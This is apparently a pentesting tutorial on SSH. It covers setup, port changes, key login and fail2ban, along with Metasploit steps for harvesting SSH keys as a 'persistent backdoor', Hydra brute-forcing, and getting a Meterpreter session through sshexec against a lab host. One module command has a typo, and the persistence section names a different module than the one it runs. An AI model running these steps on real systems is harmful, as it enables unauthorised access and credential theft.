
Introduction
The SSH protocol, also called Secure Shell, lets you safely and reliably log in from one computer to another. It provides strong ways to verify identity and protects communication with strong encryption. SSH is a secure alternative to unprotected login methods like telnet and rlogin, as well as unsafe file transfer methods like FTP.
SSH Installation
Installing and setting up the SSH service is simple. You can install it directly using the openssh-server package from the Ubuntu repository. You need a root privilege account to install any service. Just follow the command below.
apt install openssh-server
When you run the command, it will extract the package and install the default settings on your computer. You can check the open port using the netstat command on your computer.

SSH Port Scanning

If you can’t directly access the host machine, use nmap to remotely check the port state. This is the first step in penetration testing.
We’ll use Kali Linux for this. To find an open port on a remote network, we’ll use an nmap version scan. This will not only find an open port but also grab the banner to show the installed service version.
nmap -sV -p22 192.168.1.103
Methods to Connect SSH
Run this command to access the SSH shell of the remote machine as an authorized user:
ssh ignite@192.168.1.103Use the following credentials:
- Username: ignite
- Password: 123

Putty (Windows)
Step 1:
- Install putty.exe and run it.
- Enter the host IP address and port.
- Select “SSH” as the connection type.

Step 2:
To establish a connection between the client and the server, a PuTTY session will be created. You will need to enter the login credentials:
- Username: ignite
- Password: 123

Port Redirection
By default, SSH listens on port 22. If an attacker finds port 22 open, they might try to connect to the host machine. To prevent this, a system admin can change the default port to another port using port redirection or port mapping. Follow these steps for port redirection:
Step 1:
Edit the sshd_config file using a text editor:
nano /etc/ssh/sshd_config

Step 2:
Change the line that says Port 22 to Port 2222 and save the file.
Step 3:
Restart the SSH service to apply the changes:
sudo service ssh restart
Port Redirection Testing
So, when we scanned port 22, it showed the port state as “CLOSED” for SSH. However, port 2222 is “OPEN” for SSH, as depicted in the provided image.

Establish SSH connection using RSA key
To enhance server security beyond just strong passwords, SSH key pairs are essential. They consist of a public and a private key. You place the public key on the server and the private key on the client machine. Then, the server can be unlocked by connecting the private key of the client machine. This way, you can establish an SSH session without typing a password.
Step 1:
Run the following command on the host machine running Ubuntu to generate an SSH key pair (id_rsa and id_rsa.pub)
ssh-keygen

Step 2:
Repeat the same process on the client machine authorized to establish the connection with the host machine (Ubuntu).
Step 3:
After generating the SSH key pair (id_rsa and id_rsa.pub), rename the id_rsa.pub file to authorized_keys. You can do this as shown in the provided image.
- Run
ssh-keygento generate the key pair. - Navigate to the
.sshdirectory by using the commandcd .ssh. - List the files in the directory with
ls. - Copy the content of id_rsa.pub to authorized_keys using
cat id_rsa.pub > authorized_keys.

Step 4:
Copy the authorized_keys file to the .ssh directory on the host machine to share it.

Step 5:
Edit the sshd_config file located inside the /etc/ssh directory using a text editor:
nano /etc/ssh/sshd_config

Step 6:

In the sshd_config file, locate the line that says “PasswordAuthentication” and set its value to “no”. This configuration ensures that only machines with authorized RSA keys can establish a connection with the host machine without requiring a password.

If you attempt to connect to the SSH server using your password and username, the server will reject your request because it only authenticates requests with authorized keys.
Step 7:
Copy the id_rsa key from Kali Linux to the Windows machine to establish a connection using authorized keys on the Windows machine.
Step 8:
Install puttygen.exe.
Step 9:
Run puttygen.exe and load the id_rsa file. Then, click “Save as key” and save it as “Key.”

Step 10:
Use putty.exe to connect to the host machine by entering the hostname 192.168.1.103 and port 22.

Step 11:
Navigate to SSH > Auth in putty.exe and browse for the private key that you saved as mentioned in Step 9.

This will establish an SSH connection between the Windows client and server without requiring a password.

Exploit SSH with Metasploit
SSH Key Persistence- Post Exploitation
In this scenario, if you’ve compromised the host machine and obtained a meterpreter session, you can create a permanent backdoor using the Metasploit module called “SSH Key Persistence – a post exploit” if port 22 is running on the host machine.
This module allows you to add an SSH key to a specified user (or all users) on the victim machine, enabling remote login via SSH at any time.
use post/multi/gather/ssh_creds
msf post(ssh_creds) >set session 1
msf post(ssh_creds) >exploit
From the image provided, it’s evident that all authorized keys are stored in the /home/ignite/.ssh directory on our local machine at /root/.msf4/loot. We can use these keys to log in to an SSH server.
This can be accomplished manually by downloading the keys directly from inside /home/ignite/.ssh, as illustrated in the image.


To confirm this, we connect to the host machine through port 22 using the previously downloaded private key. Next, let’s adjust the permissions for the RSA key. Follow the steps below to do this.
chmod 600 key
ssh -i key ignite@192.168.1.103
It works smoothly without any issues, allowing us to utilize the SSH key as a persistent backdoor.
SSH login using pubkey
If you possess the id_rsa key from the host machine and aim to gain a Meterpreter session via Metasploit, you can do so utilizing the specified module.
This module conducts SSH login tests across a range of machines using a designated private key file, documenting successful logins.
Additionally, if you’ve integrated a database plugin and established a connection to a database, the module will log successful logins and associated hosts, facilitating access tracking. It’s worth noting that key files can consist of either a single private key or multiple private keys housed within a single directory.
use auxillary/scanner/ssh /ssh_login_pubkey
auxiliary (scanner/ssh /ssh_login_pubkey)>set rhosts 192.168.1.103
auxiliary (scanner/ssh /ssh_login_pubkey)>set username ignite
auxiliary (scanner/ssh /ssh_login_pubkey)>set key_path /root/.ssh/id_rsa
auxiliary (scanner/ssh /ssh_login_pubkey)>exploit


This will provide a command session, which can be upgraded to a Meterpreter session by executing the following command.
sessions -u 1
SSH Password cracking
To test a brute force attack on SSH, you can use a tool like Hydra. This method involves guessing passwords or testing threshold policies during penetration testing.
You’ll need a dictionary containing usernames (e.g., “user.txt”) and a password list (e.g., “pass.txt”). With Hydra, you can execute the brute force attack using these lists to attempt various combinations of usernames and passwords.
hydra -L user.txt -P pass.txt 192.168.1.103 ssh

As a consequence, it’s evident that the host machine lacks defense against brute force attacks, as we were able to obtain SSH credentials.
To safeguard your service against such attacks, you can deploy fail2ban, an Intrusion Prevention System (IPS). You can learn more about setting up fail2ban IPS in the network here.
Upon examining the provided image, you’ll notice that this time the host machine drops the connection request when attempting to launch a brute force attack.

SSH Public Key Login Scanner
This module conducts SSH login tests across a range of machines using a specified private key file and reports successful logins.
If you’ve integrated a database plugin and connected to a database, this module will record successful logins and associated hosts for access tracking. Key files may consist of either a single private key or multiple private keys within a single directory.
It’s important to note that only a single passphrase is supported, which must either be shared among the subject keys or belong to a single one.

msf > use auxiliary/scanner/ssh/ssh_login_pubkey
msf auxiliary(ssh_login_pubkey) > set rhosts 192.168.1.103
msf auxiliary(ssh_login_pubkey) > set user_file /root/user.txt
msf auxiliary(ssh_login_pubkey) > set key_path /root/.ssh/id_rsa.pub
msf auxiliary(ssh_login_pubkey) > run
As a result, it’s evident that the user “ignite” is authorized to utilize the public key for SSH connections to the host machine.
SSH User Code Execution
This module establishes a connection to the target system and executes the required commands to run the specified payload via SSH.
If a native payload is specified, an appropriate stager will be utilized. Therefore, we provide the host IP along with the username and password. If everything proceeds correctly, we obtain a Meterpreter session on our listening machine.
msf > use exploit/multi/ssh/sshexec
msf exploit(sshexec) >set rhosts 192.168.1.103
msf exploit(sshexec) >set username ignite
msf exploit(sshexec) >set password 123
msf exploit(sshexec) >set srvhost 192.168.1.107
msf exploit(sshexec) >exploit
As a result, it’s evident that we now have a Meterpreter session of the host machine.

Conclsuion
In conclusion, this post has provided an overview of various techniques and tools used in penetration testing, particularly focusing on SSH security.
We discussed the importance of securing SSH services, including the use of strong authentication methods such as SSH key pairs and fail2ban for defense against brute force attacks.
Additionally, we explored Metasploit modules for exploiting SSH vulnerabilities and obtaining Meterpreter sessions. Overall, this post highlights the critical role of SSH security in safeguarding network infrastructure and the importance of implementing robust security measures to mitigate potential risks.
Also Read: Pentesting FTP